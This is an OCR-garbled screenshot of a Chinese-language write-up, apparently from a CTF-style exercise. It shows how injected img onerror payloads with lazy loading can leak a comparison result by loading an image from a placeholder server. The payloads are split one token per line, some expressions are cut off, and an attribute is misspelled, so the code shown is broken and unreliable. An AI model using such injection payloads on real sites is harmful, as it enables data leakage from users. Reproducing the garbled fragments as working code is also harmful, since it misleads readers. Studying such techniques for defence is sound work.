
我試了這個：
<
img
id
=
n0
src
=
//server/n0
style
=
"
opacity
:
0
;
"
>
<img src=x onerror=identifier
<
'1'?n0.style.opa
但透明度是 0 還是會載入圖片，所以沒有用。後來再試
了幾個屬性，想起了最近有用到的一個：
。
loading
以往如果要 lazy load 圖片的話，比較多是透過套件，早
期需要去偵測 scroll，近期則是用
IntersectionObserver 就行了。而再更近一點，現在有
不少瀏覽器有支援原生的 lazy loading：
<img src=x
，如果圖片距離可視區域沒有超過一個
loding="lazy">
threshold 的話就不會被載入。
因此我們可以這樣做：
<
div
style
=
"
height
:
 9999px
"
>
</
div
>
<
img
id
=
n0
src
=
//server/n0
loading
=
"
lazy
"
>
<img src=x onerror=identifier
<
'1'?n0.loading++